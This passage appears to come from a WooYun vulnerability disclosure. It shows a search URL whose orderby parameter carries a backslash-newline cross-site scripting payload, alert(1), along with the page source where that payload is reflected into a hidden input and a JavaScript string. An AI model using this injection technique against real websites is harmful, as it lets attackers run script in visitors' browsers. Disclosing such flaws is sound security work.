 DPA,HSDPA&tplname=centersearch.shtml&orderby=aaaa%5c%0aalert(1);//
<input type="hidden" name="orderby" value="aaaa\\
alert(1);//" />
<input type="hidden" name="pagenum" value="30" />
<input type="hidden" name="tplname" value="centersearch.shtml" />
<input type="hidden" name="cnt" value="0" />
</form>
<script>
//处理搜索相关的设置
var oSearchResult = new SearchResult("oSearchResult", 0, 30);
oSearchResult.setCurPage(1);
$("pageInfo1").innerHTML = oSearchResult.getPageInfo();
$("pageInfo2").innerHTML = oSearchResult.getPageInfo();
//document.getElementById("order_select").value = "aaaa\\
alert(1);//";
var searchOrder = "aaaa\\
alert(1);//";
</script>
www.wooyun.org